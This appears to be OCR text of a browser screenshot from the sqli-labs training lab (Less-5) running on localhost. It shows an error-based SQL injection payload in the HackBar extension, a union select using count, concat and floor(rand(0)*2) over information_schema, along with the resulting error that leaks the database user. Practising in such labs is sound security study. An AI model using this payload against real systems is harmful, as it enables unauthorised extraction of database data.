 ple Query- Single C
127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(select%20user()),0x3a,0x3a,floor(rand(0)...
SJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网工具
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key ''
SQLI DUMB SERIES-5
nts Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1' union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a--+
Post data Referer User Agent Cookies Clear All